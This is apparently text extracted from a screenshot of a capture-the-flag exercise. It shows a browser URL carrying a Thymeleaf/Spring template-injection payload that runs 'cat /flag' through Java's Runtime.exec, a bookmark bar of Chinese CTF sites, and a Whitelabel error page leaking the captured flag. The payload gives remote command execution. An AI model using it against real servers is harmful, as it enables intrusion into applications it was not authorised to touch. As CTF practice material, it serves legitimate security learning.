 101.200.58.4:3333//admin/?path=__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("cat /flag").getInputSt
1
火狐官方站点 常用网址 简介 - CTF Wiki AIchatOS RawChat公益站点 题库 | NSSCTF ctf.show 首页 - 网络空间测绘,... CyberChef 首页 | SecHub 1 - 魔戒.net 16进制到文本字符串... 在线加密/解
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sun Sep 22 09:36:15 UTC 2024
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [user/flag{1a196391-e1ca-403c-9451-a34616c460e7}], template might not exist or might not be accessible by any of the configured Template Resolvers